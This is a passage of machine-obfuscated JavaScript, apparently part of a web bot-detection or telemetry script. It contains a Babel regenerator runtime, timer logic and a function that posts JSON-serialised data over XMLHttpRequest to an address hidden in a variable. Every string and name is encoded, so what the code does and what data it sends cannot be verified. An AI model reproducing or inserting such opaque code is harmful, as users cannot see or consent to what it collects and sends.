lF()[hAG(Tf)],VSG('',[][[]]))?lF()[hAG(Js)](CT,Zs,FT):lF()[hAG(LU)](x4,Os,xc))[Q6G()[nOG(qj)].apply(null,[tR,JL])](EEG,lF()[hAG(vf)](ML,ZI(ZI(Pz)),P7))[B8G(typeof Q6G()[nOG(qh)],VSG('',[][[]]))?Q6G()[nOG(qj)].apply(null,[tR,JL]):Q6G()[nOG(Z9)].call(null,zT,K4)](TLG,VE()[GxG(lT)].apply(null,[ZI(ZI({})),Hr,NC]))[Q6G()[nOG(qj)](tR,JL)](nsG,lF()[hAG(Cj)](mj,Rs,MH))[Q6G()[nOG(qj)].call(null,tR,JL)](z4G,BT()[f8G(PV)].call(null,OQ,YV,GT,ZI(ZI([]))))[Q6G()[nOG(qj)](tR,JL)](z3G,VE()[GxG(Hr)].call(null,Gb,wf,Kb))[Q6G()[nOG(qj)].apply(null,[tR,JL])](NIG,gAG()[twG(MT)].apply(null,[I0,n4]))[Q6G()[nOG(qj)](tR,JL)](AnG,B8G(typeof gAG()[twG(K0)],VSG('',[][[]]))?gAG()[twG(zs)].call(null,zb,nW):gAG()[twG(gv)].call(null,pb,xI))[Q6G()[nOG(qj)].apply(null,[tR,JL])](n2G,VE()[GxG(xh)].call(null,mW,xd,cH))[B8G(typeof Q6G()[nOG(GT)],'undefined')?Q6G()[nOG(qj)].apply(null,[tR,JL]):Q6G()[nOG(Z9)](ZJ,Ls)](EtG,Q6G()[nOG(w4)](ld,hn))[B8G(typeof Q6G()[nOG(ElG)],VSG([],[][[]]))?Q6G()[nOG(qj)](tR,JL):Q6G()[nOG(Z9)].call(null,f4,Sz)](ErG,cSG()[M7G(Dt)](mZG,FK,Ob,gv,wd))[Q6G()[nOG(qj)].apply(null,[tR,JL])](w4G,Q6G()[nOG(Kz)].apply(null,[cN,s2]))[Q6G()[nOG(qj)](tR,JL)](YIG,B8G(typeof mGG()[XlG(Pz)],VSG([],[][[]]))?mGG()[XlG(z4)].call(null,Jk,mZG,M0,gU,gv,K0):mGG()[XlG(Ar)].apply(null,[LXG,Cd,Oh,HM,S3,ZI(Pz)]))[RXG(typeof Q6G()[nOG(WM)],VSG('',[][[]]))?Q6G()[nOG(Z9)](kZG,sW):Q6G()[nOG(qj)].call(null,tR,JL)](DWG,BT()[f8G(Rh)](jN,TBG,hn,GT))[Q6G()[nOG(qj)].apply(null,[tR,JL])](k3G);var KjG;return WBG.pop(),KjG=TtG,KjG;};var CrG=function(){var w3G;var AbG;WBG.push(Ks);return AbG=dCG()[gAG()[twG(LXG)](lz,fC)](function EsG(mjG){WBG.push(Tr);while(dK)switch(mjG[RXG(typeof jOG()[X7G(Z9)],VSG([],[][[]]))?jOG()[X7G(LU)](ls,kh,A0,xs):jOG()[X7G(HM)](E0,YT,xQ,Nn)]=mjG[Q6G()[nOG(Rs)](CP,vf)]){case Pz:mjG[B8G(typeof jOG()[X7G(PW)],VSG([],[][[]]))?jOG()[X7G(HM)](gU,YT,xQ,Nn):jOG()[X7G(LU)].call(null,Mf,L3,xd,tn)]=Pz;mjG[Q6G()[nOG(Rs)].apply(null,[CP,vf])]=YV;{var FWG;return FWG=dCG()[B8G(typeof BT()[f8G(WI)],'undefined')?BT()[f8G(spG)](fq,V3,Y3,tE):BT()[f8G(WM)](mwG,ZI(ZI(Pz)),k0,Ar)](zKG()),WBG.pop(),FWG;}case YV:w3G=mjG[lF()[hAG(SpG)](HI,Qc,Xc)];U5[Q6G()[nOG(I0)](tg,AV)][lF()[hAG(w3)](ElG,Df,vV)](ffG,w3G[NGG()[W5G(Cg)].call(null,P4,xQ,kSG,Kz,l0)],xg(l5,[BT()[f8G(cs)](PN,w0,lr,ZI([])),w3G[B8G(typeof lF()[hAG(vM)],VSG([],[][[]]))?lF()[hAG(JI)].call(null,Zz,ZI(ZI({})),Et):lF()[hAG(LU)].apply(null,[Z2,j1,R3])]]));mjG[Q6G()[nOG(Rs)](CP,vf)]=Z9;break;case LU:mjG[jOG()[X7G(HM)](Ob,YT,xQ,Nn)]=LU;mjG[cSG()[M7G(Gb)](sI,mW,xf,wd,w3)]=mjG[RXG(typeof BT()[f8G(vr)],VSG('',[][[]]))?BT()[f8G(WM)](MK,LU,xr,sf):BT()[f8G(D2)](cL,Zz,lz,WI)](Pz);case Z9:case BT()[f8G(z4)].call(null,zH,zT,qh,lr):{var WtG;return WtG=mjG[VE()[GxG(mk)](Dt,j3,CO)](),WBG.pop(),WtG;}}WBG.pop();},null,null,[[Pz,LU]],U5[BT()[f8G(Oh)](Ct,SpG,XI,Rs)]),WBG.pop(),AbG;};var h1G=function(){var DsG=JkG();WBG.push(JT);if(B8G(DsG,zGG(dK))&&B8G(DsG,U5[gAG()[twG(cg)].call(null,mk,nc)][cSG()[M7G(LR)](mR,LR,Pz,Z9,Z9)])&&BGG(DsG,G2G)){G2G=DsG;var R0G=hXG();var zLG=jAG(tf(DsG,R0G),db);bfG(zLG);}WBG.pop();};var h4G=function(NbG){WBG.push(X9);var nfG=BGG(arguments[gAG()[twG(Pz)].apply(null,[Qc,NX])],dK)&&B8G(arguments[dK],undefined)?arguments[dK]:ZI(jD);if(ZI(nfG)||fBG(NbG,null)){WBG.pop();return;}wmG[B8G(typeof BT()[f8G(Df)],VSG([],[][[]]))?BT()[f8G(l0)].call(null,sb,ZI(ZI({})),GI,AV):BT()[f8G(WM)](lh,j3,G1,Dt)]=ZI([]);OCG=ZI(ZI(E));var wfG=NbG[lF()[hAG(JI)](Zz,sK,VK)];var YtG=NbG[NGG()[W5G(ls)](qT,Ar,Dt,dE,gU)];var v1G;if(B8G(YtG,undefined)&&BGG(YtG[gAG()[twG(Pz)].call(null,Qc,NX)],Pz)){try{var cIG=WBG.length;var g4G=ZI([]);v1G=U5[Q6G()[nOG(Bh)].call(null,K4,VT)][Q6G()[nOG(j3)](Xq,xs)](YtG);}catch(g3G){WBG.splice(tf(cIG,dK),Infinity,X9);}}if(B8G(wfG,undefined)&&RXG(wfG,B2)&&B8G(v1G,undefined)&&v1G[lF()[hAG(c2)](Pz,ZI({}),tv)]&&RXG(v1G[lF()[hAG(c2)](Pz,I0,tv)],ZI(E))){OCG=ZI(E);var grG=ssG(gJ(EUG));var GEG=U5[lF()[hAG(xQ)](gv,I0,Kb)](KGG(DBG(),db),HM);if(B8G(grG,undefined)&&ZI(U5[gAG()[twG(Zz)](C3,wY)](grG))&&BGG(grG,Pz)){if(B8G(UWG[RXG(typeof BT()[f8G(sf)],VSG([],[][[]]))?BT()[f8G(WM)].call(null,TE,ZI([]),GV,ZI(dK)):BT()[f8G(Vb)](xP,Oh,SpG,w0)],undefined)){U5[RXG(typeof lF()[hAG(JL)],VSG([],[][[]]))?lF()[hAG(LU)].apply(null,[Mf,c3,Y4]):lF()[hAG(hn)](jW,Z9,OT)](UWG[BT()[f8G(Vb)](xP,IW,SpG,z4)]);}if(BGG(GEG,Pz)&&BGG(grG,GEG)){UWG[BT()[f8G(Vb)](xP,Hj,SpG,Ar)]=U5[lF()[hAG(sK)](Qr,YV,O9)][NGG()[W5G(gU)](qb,HM,j3,sK,HR)](function(){h0G();},jAG(tf(grG,GEG),db));}else{UWG[BT()[f8G(Vb)](xP,ZI(ZI({})),SpG,CT)]=U5[lF()[hAG(sK)].apply(null,[Qr,Jk,O9])][NGG()[W5G(gU)].call(null,qb,HM,ZI({}),sK,sg)](function(){h0G();},jAG(WrG,db));}}}WBG.pop();if(OCG){JYG();}};var qjG=function(){WBG.push(Kn);var LIG=BGG(Eh(UWG[lF()[hAG(Os)](j1,ls,Mt)],qtG),Pz)||BGG(Eh(UWG[lF()[hAG(Os)](j1,Mf,Mt)],SrG),Pz)||BGG(Eh(UWG[lF()[hAG(Os)](j1,ZI(ZI(dK)),Mt)],U1G),Pz)||BGG(Eh(UWG[lF()[hAG(Os)].call(null,j1,ZI(dK),Mt)],EhG),Pz);var jjG;return WBG.pop(),jjG=LIG,jjG;};var DjG=function(){WBG.push(pj);var ZrG=BGG(Eh(UWG[lF()[hAG(Os)](j1,NZG,nM)],z1G),Pz);var YsG;return WBG.pop(),YsG=ZrG,YsG;};var GCG=function(){var ZLG=ZI({});var sbG=qjG();WBG.push(Uj);var dtG=DjG();if(RXG(UWG[B8G(typeof lF()[hAG(Vs)],VSG([],[][[]]))?lF()[hAG(bI)](JI,IW,Ld):lF()[hAG(LU)].apply(null,[ff,ZI(ZI([])),k3])],ZI([]))&&dtG){UWG[lF()[hAG(bI)](JI,NZG,Ld)]=ZI(ZI({}));ZLG=ZI(ZI({}));}UWG[lF()[hAG(Os)].call(null,j1,qj,wZ)]=Pz;var gfG=KmG();gfG[Q6G()[nOG(WI)].call(null,dz,WI)](RXG(typeof BT()[f8G(XT)],VSG('',[][[]]))?BT()[f8G(WM)].call(null,xN,LR,If,sf):BT()[f8G(tT)](vg,qj,mW,xd),s4G,ZI(E));gfG[mGG()[XlG(D2)].call(null,bT,Jb,YV,w0,Z9,cg)]=function(){W4G&&W4G(gfG,ZLG,sbG);};var L4G=U5[Q6G()[nOG(Bh)].call(null,QM,VT)][BT()[f8G(mW)](FT,ZI(dK),spG,gU)](GTG);var LsG=mGG()[XlG(Zz)].apply(null,[Bn,d4,XT,bI,Hj,ls])[Q6G()[nOG(qj)].apply(null,[Ip,JL])](L4G,NGG()[W5G(qW)](qg,dK,Bh,Dz,I0));gfG[NGG()[W5G(Gb)].apply(null,[jT,xQ,ZI(ZI(Pz)),fh,XT])](LsG);WBG.pop();};var QfG=function(DbG){if(DbG)return ZI(ZI(jD));var LjG=DkG();var f2G=LjG&&LjG[gv];return f2G&&XvG(f2G);};var h0G=function(){WBG.push(xR);UWG[lF()[hAG(ElG)].call(null,KI,ZI(ZI({})),Wn)]=ZI(ZI(E));WBG.pop();pvG(ZI(E));};var O4G=FUG[E];var r3G=FUG[jD];var Z2G=FUG[n6];var gtG=function(bCG){"@babel/helpers - typeof";WBG.push(Bz);gtG=fBG(VE()[GxG(Ob)](Zz,Jk,Or),typeof U5[Q6G()[nOG(Ar)].apply(null,[Hn,Gb])])&&fBG(jOG()[X7G(gv)](Cg,jb,WM,gj),typeof U5[Q6G()[nOG(Ar)].call(null,Hn,Gb)][Q6G()[nOG(J0)].apply(null,[X9,w3])])?function(vXG){return IOG.apply(this,[Sm,arguments]);}:function(MDG){return IOG.apply(this,[Up,arguments]);};var tLG;return WBG.pop(),tLG=gtG(bCG),tLG;};var cdG=function(){"use strict";var YhG=function(I4G,NrG,RWG){return OnG.apply(this,[n6,arguments]);};var bsG=function(ZhG,mnG,zEG,LrG){WBG.push(tt);var hCG=mnG&&YSG(mnG[BT()[f8G(dK)](lP,CT,IW,Hb)],WIG)?mnG:WIG;var bhG=U5[Q6G()[nOG(I0)](ZC,AV)][Q6G()[nOG(Ob)].call(null,Nz,Ar)](hCG[RXG(typeof BT()[f8G(Qc)],'undefined')?BT()[f8G(WM)].apply(null,[zW,HM,LW,LU]):BT()[f8G(dK)].apply(null,[lP,N4,IW,T2])]);var q3G=new xrG(LrG||[]);MsG(bhG,gAG()[twG(Rs)](lT,GR),xg(l5,[BT()[f8G(sg)].apply(null,[UT,Mf,NZG,spG]),BhG(ZhG,zEG,q3G)]));var tjG;return WBG.pop(),tjG=bhG,tjG;};var WIG=function(){};var UsG=function(){};var QnG=function(){};var PIG=function(jrG,WbG){WBG.push(bt);function WEG(U0G,ZbG,NtG,JbG){var kbG=IOG(tm,[jrG[U0G],jrG,ZbG]);WBG.push(QM);if(B8G(VE()[GxG(gU)](Ob,p2,mM),kbG[lF()[hAG(VT)].apply(null,[FI,Vb,OV])])){var GIG=kbG[B8G(typeof Q6G()[nOG(HM)],VSG('',[][[]]))?Q6G()[nOG(Cg)](rM,l0):Q6G()[nOG(Z9)](C2,Z3)],KbG=GIG[BT()[f8G(sg)].call(null,FR,Qc,NZG,l0)];var WfG;return WfG=KbG&&fBG(gAG()[twG(sg)].apply(null,[Sn,wN]),gtG(KbG))&&sLG.call(KbG,B8G(typeof gAG()[twG(T2)],VSG([],[][[]]))?gAG()[twG(Oh)].call(null,FK,Vk):gAG()[twG(gv)].apply(null,[An,W8G]))?WbG[VE()[GxG(Rs)](UW,w3,Vf)](KbG[gAG()[twG(Oh)](FK,Vk)])[B8G(typeof VE()[GxG(Ar)],VSG('',[][[]]))?VE()[GxG(spG)].apply(null,[wd,HR,Vr]):VE()[GxG(Jk)](ZI({}),XE,V2)](function(L2G){WBG.push(xQ);WEG(Q6G()[nOG(Rs)](q3,vf),L2G,NtG,JbG);WBG.pop();},function(q4G){WBG.push(IR);WEG(RXG(typeof VE()[GxG(wd)],'undefined')?VE()[GxG(Jk)].call(null,J0,nv,hW):VE()[GxG(gU)](vr,p2,fQ),q4G,NtG,JbG);WBG.pop();}):WbG[VE()[GxG(Rs)].call(null,PW,w3,Vf)](KbG)[VE()[GxG(spG)].call(null,Os,HR,Vr)](function(YrG){WBG.push(jM);GIG[B8G(typeof BT()[f8G(Oh)],VSG([],[][[]]))?BT()[f8G(sg)].call(null,nW,CT,NZG,D2):BT()[f8G(WM)].apply(null,[Ug,Dg,ZT,ZI(ZI({}))])]=YrG,NtG(GIG);WBG.pop();},function(ZIG){WBG.push(NH);var AhG;return AhG=WEG(VE()[GxG(gU)](j1,p2,bK),ZIG,NtG,JbG),WBG.pop(),AhG;}),WBG.pop(),WfG;}JbG(kbG[Q6G()[nOG(Cg)].apply(null,[rM,l0])]);WBG.pop();}var p0G;MsG(this,gAG()[twG(Rs)].call(null,lT,H9),xg(l5,[BT()[f8G(sg)](CI,J0,NZG,Ob),function s3G(dWG,m3G){var sEG=function(){return new WbG(function(KIG,b4G){WEG(dWG,m3G,KIG,b4G);});};var JIG;WBG.push(JK);return JIG=p0G=p0G?p0G[VE()[GxG(spG)](kSG,HR,Iv)](sEG,sEG):sEG(),WBG.pop(),JIG;}]));WBG.pop();};var ShG=function(fEG){return OnG.apply(this,[O6,arguments]);};var pIG=function(qhG){return OnG.apply(this,[OB,arguments]);};var xrG=function(BrG){WBG.push(cT);this[Q6G()[nOG(SpG)](Pq,Dt)]=[xg(l5,[Q6G()[nOG(z4)](Vt,Tn),VE()[GxG(D2)].call(null,qh,bI,b9)])],BrG[B8G(typeof lF()[hAG(Hb)],'undefined')?lF()[hAG(Zz)](PV,Jk,VY):lF()[hAG(LU)].call(null,cg,ZI(dK),Q2)](ShG,this),this[BT()[f8G(Rs)].apply(null,[BM,YV,zT,cg])](ZI(Pz));WBG.pop();};var chG=function(D3G){WBG.push(Db);if(D3G||RXG(gAG()[twG(sK)].apply(null,[xh,Eb]),D3G)){var vLG=D3G[V2G];if(vLG){var v3G;return WBG.pop(),v3G=vLG.call(D3G),v3G;}if(fBG(VE()[GxG(Ob)].call(null,D2,Jk,gH),typeof D3G[Q6G()[nOG(Rs)](MQ,vf)])){var JsG;return WBG.pop(),JsG=D3G,JsG;}if(ZI(U5[gAG()[twG(Zz)](C3,Xk)](D3G[RXG(typeof gAG()[twG(J0)],VSG('',[][[]]))?gAG()[twG(gv)](Lg,W2):gAG()[twG(Pz)].call(null,Qc,Fp)]))){var B1G=zGG(dK),CtG=function EjG(){WBG.push(MW);for(;M2(++B1G,D3G[gAG()[twG(Pz)](Qc,Gt)]);)if(sLG.call(D3G,B1G)){var JhG;return EjG[BT()[f8G(sg)](xL,Wg,NZG,Rs)]=D3G[B1G],EjG[gAG()[twG(xd)].call(null,LT,vQ)]=ZI(X6G[Jk]),WBG.pop(),JhG=EjG,JhG;}EjG[BT()[f8G(sg)](xL,Z9,NZG,Dt)]=Q2G;EjG[RXG(typeof gAG()[twG(T2)],'undefined')?gAG()[twG(gv)](b1,O0):gAG()[twG(xd)].apply(null,[LT,vQ])]=ZI(Pz);var dfG;return WBG.pop(),dfG=EjG,dfG;};var LtG;return LtG=CtG[Q6G()[nOG(Rs)].call(null,MQ,vf)]=CtG,WBG.pop(),LtG;}}throw new (U5[gAG()[twG(Hj)].call(null,r4,N2)])(VSG(gtG(D3G),B8G(typeof Q6G()[nOG(n2)],VSG([],[][[]]))?Q6G()[nOG(LXG)](n0,kg):Q6G()[nOG(Z9)](pE,Dr)));};WBG.push(cb);cdG=function lWG(){return U3G;};var Q2G;var U3G={};var khG=U5[Q6G()[nOG(I0)](rr,AV)][BT()[f8G(dK)](v9,Jk,IW,Ob)];var sLG=khG[lF()[hAG(Hj)](Kh,ZI(Pz),M6)];var MsG=U5[Q6G()[nOG(I0)](rr,AV)][VE()[GxG(YV)].apply(null,[ZI(dK),vE,Yz])]||function(V5G,CGG,VJ){return IOG.apply(this,[Ap,arguments]);};var msG=fBG(VE()[GxG(Ob)].apply(null,[ElG,Jk,E1]),typeof U5[Q6G()[nOG(Ar)](r2,Gb)])?U5[Q6G()[nOG(Ar)].call(null,r2,Gb)]:{};var V2G=msG[Q6G()[nOG(J0)](TT,w3)]||BT()[f8G(n2)](f4,ZI({}),VT,Wg);var j4G=msG[Q6G()[nOG(Qc)].apply(null,[r7G,Rs])]||(B8G(typeof VE()[GxG(Oh)],'undefined')?VE()[GxG(Qc)](CT,Tn,HL):VE()[GxG(Jk)].call(null,I0,sW,pT));var NhG=msG[gAG()[twG(Ar)](tT,QC)]||BT()[f8G(VT)](rO,GT,bI,ZI(Pz));try{var t0G=WBG.length;var NWG=ZI(ZI(E));YhG({},gAG()[twG(sK)](xh,slG));}catch(IsG){WBG.splice(tf(t0G,dK),Infinity,cb);YhG=function(tZG,sxG,Cz){return IOG.apply(this,[OB,arguments]);};}U3G[VE()[GxG(XT)].apply(null,[ElG,qj,Dz])]=bsG;var lLG=Q6G()[nOG(gU)].apply(null,[ds,FI]);var x0G=Q6G()[nOG(XT)](tW,C3);var SfG=gAG()[twG(spG)](AE,Fs);var GfG=BT()[f8G(J0)].call(null,ln,LU,Tn,j1);var tnG={};var S4G={};YhG(S4G,V2G,function(){return IOG.apply(this,[CY,arguments]);});var VfG=U5[Q6G()[nOG(I0)](rr,AV)][lF()[hAG(D2)](TBG,XT,sv)];var gbG=VfG&&VfG(VfG(chG([])));gbG&&B8G(gbG,khG)&&sLG.call(gbG,V2G)&&(S4G=gbG);var BIG=QnG[RXG(typeof BT()[f8G(VT)],VSG('',[][[]]))?BT()[f8G(WM)].call(null,K1,ZI({}),tN,Oh):BT()[f8G(dK)].call(null,v9,ZI(ZI(Pz)),IW,AE)]=WIG[BT()[f8G(dK)](v9,c3,IW,xd)]=U5[B8G(typeof Q6G()[nOG(w3)],VSG([],[][[]]))?Q6G()[nOG(I0)](rr,AV):Q6G()[nOG(Z9)](bP,Qd)][Q6G()[nOG(Ob)].apply(null,[kh,Ar])](S4G);function L0G(dnG){WBG.push(OU);[Q6G()[nOG(Rs)].apply(null,[GQ,vf]),VE()[GxG(gU)].call(null,T2,p2,N9),jOG()[X7G(WM)](vr,Hj,WM,dn)][lF()[hAG(Zz)](PV,ZI(dK),QU)](function(btG){YhG(dnG,btG,function(d2G){var KnG;WBG.push(gV);return KnG=this[gAG()[twG(Rs)](lT,Ft)](btG,d2G),WBG.pop(),KnG;});});WBG.pop();}function BhG(E1G,OEG,T2G){var pLG=lLG;return function(P0G,RsG){WBG.push(FN);if(RXG(pLG,SfG))throw new (U5[B8G(typeof Q6G()[nOG(sg)],VSG([],[][[]]))?Q6G()[nOG(Hj)](KQ,wz):Q6G()[nOG(Z9)](H1,FN)])(BT()[f8G(Qc)](X0,jW,Z9,ZI(Pz)));if(RXG(pLG,GfG)){if(RXG(VE()[GxG(gU)](VT,p2,Yv),P0G))throw RsG;var XbG;return XbG=xg(l5,[BT()[f8G(sg)](SB,Bh,NZG,Df),Q2G,gAG()[twG(xd)].call(null,LT,br),ZI(Pz)]),WBG.pop(),XbG;}for(T2G[BT()[f8G(Cg)](E3,ls,Rh,Z9)]=P0G,T2G[Q6G()[nOG(Cg)](T6,l0)]=RsG;;){var DrG=T2G[Q6G()[nOG(spG)](Bc,spG)];if(DrG){var FfG=srG(DrG,T2G);if(FfG){if(RXG(FfG,tnG))continue;var D2G;return WBG.pop(),D2G=FfG,D2G;}}if(RXG(Q6G()[nOG(Rs)].apply(null,[SC,vf]),T2G[BT()[f8G(Cg)](E3,M0,Rh,ZI(Pz))]))T2G[lF()[hAG(SpG)].call(null,HI,I0,RV)]=T2G[VE()[GxG(Oh)].call(null,Bh,mk,sM)]=T2G[Q6G()[nOG(Cg)].call(null,T6,l0)];else if(RXG(VE()[GxG(gU)](w3,p2,Yv),T2G[BT()[f8G(Cg)](E3,ZI({}),Rh,ZI([]))])){if(RXG(pLG,lLG))throw pLG=GfG,T2G[Q6G()[nOG(Cg)](T6,l0)];T2G[gAG()[twG(z4)].apply(null,[Ih,bv])](T2G[Q6G()[nOG(Cg)](T6,l0)]);}else RXG(B8G(typeof jOG()[X7G(wd)],VSG(gAG()[twG(sK)](xh,It),[][[]]))?jOG()[X7G(WM)](K0,Hj,WM,rI):jOG()[X7G(LU)].call(null,Hb,l1,wI,B1),T2G[BT()[f8G(Cg)].apply(null,[E3,K0,Rh,Cg])])&&T2G[VE()[GxG(xd)].call(null,LR,K0,CU)](jOG()[X7G(WM)](Dg,Hj,WM,rI),T2G[Q6G()[nOG(Cg)](T6,l0)]);pLG=SfG;var j2G=IOG(tm,[E1G,OEG,T2G]);if(RXG(VE()[GxG(Cg)](HR,xE,qR),j2G[lF()[hAG(VT)].apply(null,[FI,V3,sR])])){if(pLG=T2G[gAG()[twG(xd)].apply(null,[LT,br])]?GfG:x0G,RXG(j2G[Q6G()[nOG(Cg)](T6,l0)],tnG))continue;var TfG;return TfG=xg(l5,[BT()[f8G(sg)].call(null,SB,mW,NZG,gf),j2G[Q6G()[nOG(Cg)](T6,l0)],gAG()[twG(xd)].call(null,LT,br),T2G[gAG()[twG(xd)](LT,br)]]),WBG.pop(),TfG;}RXG(B8G(typeof VE()[GxG(wd)],VSG('',[][[]]))?VE()[GxG(gU)].apply(null,[HM,p2,Yv]):VE()[GxG(Jk)](sf,WT,Ih),j2G[lF()[hAG(VT)].apply(null,[FI,ZI({}),sR])])&&(pLG=GfG,T2G[BT()[f8G(Cg)](E3,ZI(dK),Rh,Bh)]=VE()[GxG(gU)].apply(null,[FK,p2,Yv]),T2G[B8G(typeof Q6G()[nOG(xd)],VSG('',[][[]]))?Q6G()[nOG(Cg)].call(null,T6,l0):Q6G()[nOG(Z9)](ZJ,Sr)]=j2G[Q6G()[nOG(Cg)](T6,l0)]);}WBG.pop();};}function srG(YbG,l0G){WBG.push(TN);var vCG=l0G[B8G(typeof BT()[f8G(VT)],'undefined')?BT()[f8G(Cg)](F0,z4,Rh,gv):BT()[f8G(WM)].apply(null,[m4,spG,YT,Cg])];var T1G=YbG[Q6G()[nOG(J0)](gL,w3)][vCG];if(RXG(T1G,Q2G)){var YCG;return l0G[Q6G()[nOG(spG)].call(null,GP,spG)]=null,RXG(VE()[GxG(gU)].apply(null,[gU,p2,m7]),vCG)&&YbG[Q6G()[nOG(J0)](gL,w3)][jOG()[X7G(WM)].apply(null,[XT,Hj,WM,Th])]&&(l0G[BT()[f8G(Cg)].call(null,F0,Ar,Rh,bI)]=RXG(typeof jOG()[X7G(sK)],VSG([],[][[]]))?jOG()[X7G(LU)](Bh,Gz,hW,rK):jOG()[X7G(WM)](VM,Hj,WM,Th),l0G[Q6G()[nOG(Cg)](ZG,l0)]=Q2G,srG(YbG,l0G),RXG(VE()[GxG(gU)](ZI(Pz),p2,m7),l0G[BT()[f8G(Cg)](F0,ZI(Pz),Rh,E0)]))||B8G(jOG()[X7G(WM)](C3,Hj,WM,Th),vCG)&&(l0G[RXG(typeof BT()[f8G(XT)],'undefined')?BT()[f8G(WM)](EQ,XT,P3,Qc):BT()[f8G(Cg)].apply(null,[F0,ZI(ZI([])),Rh,Tn])]=VE()[GxG(gU)](Z9,p2,m7),l0G[Q6G()[nOG(Cg)].apply(null,[ZG,l0])]=new (U5[gAG()[twG(Hj)].call(null,r4,dg)])(VSG(VSG(Q6G()[nOG(Oh)](k4,vM),vCG),BT()[f8G(gU)].call(null,Wj,sK,Zz,ZI(Pz))))),WBG.pop(),YCG=tnG,YCG;}var ItG=IOG(tm,[T1G,YbG[Q6G()[nOG(J0)](gL,w3)],l0G[Q6G()[nOG(Cg)](ZG,l0)]]);if(RXG(RXG(typeof VE()[GxG(spG)],VSG('',[][[]]))?VE()[GxG(Jk)](WI,Ck,kM):VE()[GxG(gU)](Hj,p2,m7),ItG[lF()[hAG(VT)].call(null,FI,A4,Zv)])){var qWG;return l0G[BT()[f8G(Cg)](F0,wd,Rh,XI)]=VE()[GxG(gU)](VT,p2,m7),l0G[B8G(typeof Q6G()[nOG(sg)],VSG('',[][[]]))?Q6G()[nOG(Cg)].apply(null,[ZG,l0]):Q6G()[nOG(Z9)].call(null,L9,rK)]=ItG[Q6G()[nOG(Cg)].apply(null,[ZG,l0])],l0G[Q6G()[nOG(spG)].apply(null,[GP,spG])]=null,WBG.pop(),qWG=tnG,qWG;}var WLG=ItG[Q6G()[nOG(Cg)](ZG,l0)];var U4G;return U4G=WLG?WLG[gAG()[twG(xd)].apply(null,[LT,dc])]?(l0G[YbG[B8G(typeof VE()[GxG(n2)],'undefined')?VE()[GxG(z4)](YV,c3,xb):VE()[GxG(Jk)].apply(null,[Er,Yh,w1])]]=WLG[BT()[f8G(sg)].apply(null,[Nq,Zz,NZG,j1])],l0G[Q6G()[nOG(Rs)](qs,vf)]=YbG[RXG(typeof Q6G()[nOG(SpG)],VSG([],[][[]]))?Q6G()[nOG(Z9)](HM,Ef):Q6G()[nOG(xd)](rq,Zz)],B8G(jOG()[X7G(WM)](qj,Hj,WM,Th),l0G[BT()[f8G(Cg)].apply(null,[F0,ZI(ZI({})),Rh,CT])])&&(l0G[BT()[f8G(Cg)](F0,Tn,Rh,tE)]=Q6G()[nOG(Rs)](qs,vf),l0G[Q6G()[nOG(Cg)](ZG,l0)]=Q2G),l0G[Q6G()[nOG(spG)](GP,spG)]=null,tnG):WLG:(l0G[BT()[f8G(Cg)].apply(null,[F0,Cg,Rh,T2])]=VE()[GxG(gU)](ZI({}),p2,m7),l0G[Q6G()[nOG(Cg)](ZG,l0)]=new (U5[gAG()[twG(Hj)].call(null,r4,dg)])(NGG()[W5G(sK)](d0,J0,Z9,F9,Oh)),l0G[Q6G()[nOG(spG)].call(null,GP,spG)]=null,tnG),WBG.pop(),U4G;}UsG[BT()[f8G(dK)].apply(null,[v9,Oh,IW,A4])]=QnG;MsG(BIG,BT()[f8G(wd)].call(null,q3,j3,sf,jW),xg(l5,[BT()[f8G(sg)].call(null,Pf,YV,NZG,IW),QnG,Q6G()[nOG(sg)](bM,nT),ZI(Pz)]));MsG(QnG,B8G(typeof BT()[f8G(WM)],'undefined')?BT()[f8G(wd)].apply(null,[q3,XI,sf,WI]):BT()[f8G(WM)](Hj,ZI(Pz),BE,Gb),xg(l5,[BT()[f8G(sg)].apply(null,[Pf,T2,NZG,WM]),UsG,Q6G()[nOG(sg)](bM,nT),ZI(Pz)]));UsG[lF()[hAG(LXG)](HR,XI,kU)]=YhG(QnG,NhG,gAG()[twG(SpG)].apply(null,[zs,g4]));U3G[lF()[hAG(mk)](A4,qh,FN)]=function(tWG){WBG.push(w3);var gWG=fBG(B8G(typeof VE()[GxG(sg)],VSG('',[][[]]))?VE()[GxG(Ob)](gU,Jk,Ih):VE()[GxG(Jk)](ZI([]),mn,gr),typeof tWG)&&tWG[BT()[f8G(wd)](xR,ElG,sf,VM)];var s2G;return s2G=ZI(ZI(gWG))&&(RXG(gWG,UsG)||RXG(gAG()[twG(SpG)](zs,pb),gWG[lF()[hAG(LXG)](HR,Ob,zn)]||gWG[B8G(typeof gAG()[twG(Qc)],VSG([],[][[]]))?gAG()[twG(w3)](AV,j1):gAG()[twG(gv)](x4,sr)])),WBG.pop(),s2G;};U3G[jOG()[X7G(sK)].apply(null,[gv,Jj,xQ,jM])]=function(FjG){WBG.push(z2);U5[Q6G()[nOG(I0)](EGG,AV)][cSG()[M7G(HM)](U2,XT,nT,sg,l0)]?U5[Q6G()[nOG(I0)].apply(null,[EGG,AV])][cSG()[M7G(HM)].apply(null,[U2,spG,nT,sg,Z9])](FjG,QnG):(FjG[NGG()[W5G(Z9)].call(null,GOG,Z9,ZI(Pz),[bW,dK],w3)]=QnG,YhG(FjG,NhG,gAG()[twG(SpG)](zs,L3)));FjG[BT()[f8G(dK)](BK,sg,IW,IW)]=U5[Q6G()[nOG(I0)](EGG,AV)][Q6G()[nOG(Ob)](f5G,Ar)](BIG);var PEG;return WBG.pop(),PEG=FjG,PEG;};U3G[BT()[f8G(spG)].call(null,s9,Wg,Y3,ZI(dK))]=function(jZG){return IOG.apply(this,[l5,arguments]);};L0G(PIG[BT()[f8G(dK)].call(null,v9,HM,IW,ZI(Pz))]);YhG(PIG[B8G(typeof BT()[f8G(wd)],'undefined')?BT()[f8G(dK)](v9,pz,IW,bI):BT()[f8G(WM)].apply(null,[V8G,FK,X9,ZI(ZI({}))])],j4G,function(){return IOG.apply(this,[jD,arguments]);});U3G[VE()[GxG(Zz)].call(null,M0,Qr,GP)]=PIG;U3G[gAG()[twG(LXG)].call(null,lz,gn)]=function(v2G,IEG,p4G,MEG,L3G){WBG.push(GI);RXG(ZSG(qD[gAG()[twG(mk)].call(null,J0,hh)]()),L3G)&&(L3G=U5[BT()[f8G(Oh)](Ij,GT,XI,WI)]);var MjG=new PIG(bsG(v2G,IEG,p4G,MEG),L3G);var wrG;return wrG=U3G[lF()[hAG(mk)].call(null,A4,ZI(ZI({})),x6G)](IEG)?MjG:MjG[Q6G()[nOG(Rs)].call(null,p4,vf)]()[VE()[GxG(spG)].apply(null,[Ar,HR,bT])](function(N1G){WBG.push(E2);var wjG;return 